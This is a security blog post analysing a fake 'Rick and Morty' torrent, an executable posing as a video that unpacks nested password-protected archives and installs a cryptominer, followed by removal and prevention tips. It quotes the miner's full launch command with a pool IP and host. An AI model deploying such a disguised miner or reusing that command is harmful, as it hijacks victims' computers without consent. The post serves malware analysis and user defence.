Last week I got an email from someone requesting help in regards to a possible malware infection: that person downloaded a torrent, and believed it was a legitimate episode of Rick and Morty, an animated series.
A file called Rick.and.Morty.S03E10.HDTV.x264-BATV.MKV.exe (116 MB in filesize) is of our interest and, what you'll notice first is of course the file extension - it's an executable Riiiiiiiiiiiick!
In fact, this file is a self-extracting and password-protected archive which contains two other files:
 |
| Figure 1 - two new files in the archive |
One file is indeed a legitimate video file, which features the following:
 |
| Figure 2 - clip |
This short clip has nothing to do with Rick and Morty, but seems to be a promo clip for a new series, called '1922'.
Inside the other file however, another executable, is another self-extracting and password-protected archive, sometimes referred to as 'SFX' with inside ... More archives.
In short, what you actually end up with is a cryptominer or coinminer. In Figure 3 below, you can spot both the passwords used for the archives, as well as the mining pool of interest:
 |
| Figure 3 - Passwords, and cryptominer pool (click to enlarge) |
The line of interest is as follows, in where the IP points to a US server:
START "{1}" /B /WAIT /LOW "%ALLUSERSPROFILE%\{1}\{1}.exe" -o 173.44.42.189:8080 -u off.x -p off.x -k --nicehash -o us-east.cryptonight-hub.miningpoolhub.com:17024 -u off.y -p off.y -k -v 0 --donate-level 1 -B
Basically, this is yet another cryptominer or coinminer. This one is rather interesting, for several reasons. If you'd like to know more, feel free to have a play around with the files, they are included as IOCs at the end of this post.
Disinfection
If you've been hit by this, then...:
- Navigate to C:\ProgramData or %ALLUSERSPROFILE%
- Search for a folder with random names. If you don't see any, you may want to follow the instructions here. Delete said folder, if possible. If not possible:
- Open Task Manager, and search for any process with a random name. End the process and repeat step 1 to 2.
- Perform a scan with your installed antivirus product.
- Perform a scan with an online antivirus, which is different from the one you have. Alternatively, perform a scan with Malwarebytes.
You may also leave a comment should any difficulties arise.
Prevention
- Install an antivirus (free or not).
- Enable showing file extensions. This is hidden by default by Windows, and will enable you to see if that 'video' is indeed a video, or not. Guide here.
- Do not download any torrents or at least try to avoid those that are either suspicious-looking, or too good to be true.
Conclusion
Coinminers have been on the rise for a while now, and illegitimately use a person's machine for mining, which may additionally lead to an increased (and undesired) CPU usage.
While coinminers for now are relatively less dangerous than what's usually out there, for example banking trojans, it should not be underestimated - and the sample analysed in this post proves the point, as it employed some rather unique, or at least varied, techniques.
It is likely safe to assume that not only the malicious use of coinminers will increase, but also that other malware may jump aboard - attempting to maximize profits (or vice versa, a coinminer with added persistence or other malware on board). The latter has already been observed, for example, in AdylKuzz.
IOCs
What is the tool used for Figure 3? Thanks!
ReplyDeleteHi ViPeR,
DeleteThis is Process Hacker.
Cheers
Bart